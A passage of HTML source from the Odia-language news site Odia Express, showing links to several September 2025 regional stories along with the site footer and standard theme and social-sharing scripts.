                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 11:15:57 -->